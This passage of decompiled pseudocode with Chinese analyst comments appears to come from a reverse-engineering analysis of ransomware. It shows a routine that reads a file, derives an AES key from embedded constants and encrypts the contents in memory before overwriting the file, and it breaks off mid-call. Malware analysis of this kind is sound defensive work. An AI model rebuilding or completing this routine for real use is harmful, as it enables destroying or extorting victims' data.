 if ( Buffer || v26 != 4 )
{
v6 = 16 - (v5 & 0xF);
dwBytes = v6 + v5;
v7 = (char *)HeapAlloc(hHeap, 0, v6 + v5);  // 分配堆内存
lpMem = v7;
if ( v7 )
{
SetFilePointer(Handl_filename, 0, 0, 0);
if ( !ReadFile(Handl_filename, v7, nNumberOfBytesToRead, &v23, 0) )// 读取文件内容到堆内存中
{
CloseHandle(Handl_filename);
HeapFree(hHeap, 0, v7);
return -1;
}
if ( nNumberOfBytesToRead == v23 )        // 如果文件读取完
{
memset(&v7[nNumberOfBytesToRead], v6, v6);// 初始化读取文件大小的内存空间
v9 = hHeap;
nNumberOfBytesToRead = (DWORD)HeapAlloc(hHeap, 0, dwBytes);// 再申请一块堆内存
if ( nNumberOfBytesToRead )             // 如果申请到了
{
v20 = 0x36D9ADE1;
*(_DWORD *)v38 = 0x36D9ADE1;
v22 = 452603150;
*(int *)((char *)&v39 + 3) = 452603150;
v19 = 2702980370;
v37 = 2702980370;
qmemcpy(&v27, &unk_45F4EC, 32u);      // 拷贝了一块内存,将一串数据拷贝，这串数据是用来生成加密密钥
v21 = 0xFFD7811F;
*(_DWORD *)&v38[4] = 0xFFD7811F;
fun_enCodeKey((int)&v27, (int)&fileKey);// 此函数将一串数据换算成密钥
v10 = (void *)nNumberOfBytesToRead;   // 拿到堆内存的指针
if ( writeToMemoryEncode_403AB0(      // 传入密钥，利用AES算法把加密过的文件内容先写入到内存中
(int *)nNumberOfBytesToRead,
dwBytes,
(int)&savedregs,
(int)lpMem,
&v37,
(int)&fileKey) != 1
生成密钥，传入读取的文件以及要保存的地址
写入内存加密内容
&& (SetFilePointer(
Handl_filename,
0,
0,
0),                           // 定义文件指针